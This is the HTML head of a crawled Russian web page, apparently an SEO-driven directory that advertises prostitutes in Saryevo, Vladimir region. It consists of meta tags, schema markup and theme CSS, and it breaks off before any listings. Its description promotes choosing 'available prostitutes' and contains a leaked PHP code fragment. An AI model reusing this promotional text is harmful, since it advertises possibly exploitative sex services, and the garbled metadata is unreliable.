

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/adresa-individualok-saryevo.html
body_size: 39478
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Адреса индивидуалок Сарыево - Проститутки Владимирской области</title>
<meta name="description" content="Используйте наш портал для подбора индивидуалок в Сарыево и вы всегда будете иметь огромный выбор доступных проституток. have_posts()) : $the_query -&gt;"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/adresa-individualok-saryevo.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Адреса индивидуалок Сарыево - Проститутки Владимирской области" />
<meta property="og:description" content="Используйте наш портал для подбора индивидуалок в Сарыево и вы всегда будете иметь огромный выбор доступных проституток. have_posts()) : $the_query -&gt;" />
<meta property="og:url" content="https://vladimir33.top/adresa-individualok-saryevo.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/112/1.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/112/1.jpg" />
<meta property="og:image:alt" content="Адреса индивидуалок Сарыево" />
<meta property="article:published_time" content="2021-11-14T03:20:26+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Адреса индивидуалок Сарыево - Проститутки Владимирской области" />
<meta name="twitter:description" content="Используйте наш портал для подбора индивидуалок в Сарыево и вы всегда будете иметь огромный выбор доступных проституток. have_posts()) : $the_query -&gt;" />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/112/1.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/112/1.jpg","url":"/fotografii/112/1.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/adresa-individualok-saryevo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/adresa-individualok-saryevo.html","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0421\u0430\u0440\u044b\u0435\u0432\u043e"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/adresa-individualok-saryevo.html#webpage","url":"https://vladimir33.top/adresa-individualok-saryevo.html","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0421\u0430\u0440\u044b\u0435\u0432\u043e - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-14T03:20:26+03:00","dateModified":"2021-11-14T03:20:26+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/112/1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/adresa-individualok-saryevo.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0421\u0430\u0440\u044b\u0435\u0432\u043e - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-14T03:20:26+03:00","dateModified":"2021-11-14T03:20:26+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043f\u043e\u0440\u0442\u0430\u043b \u0434\u043b\u044f \u043f\u043e\u0434\u0431\u043e\u0440\u0430 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0432 \u0421\u0430\u0440\u044b\u0435\u0432\u043e \u0438 \u0432\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u0443\u0434\u0435\u0442\u0435 \u0438\u043c\u0435\u0442\u044c \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a. have_posts()) : $the_query -&gt;","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0421\u0430\u0440\u044b\u0435\u0432\u043e - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/adresa-individualok-saryevo.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/adresa-individualok-saryevo.html#webpage"},"image":{"@id":"/fotografii/112/1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/adresa-individualok-saryevo.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fadresa-individualok-saryevo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fadresa-individualok-saryevo.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media 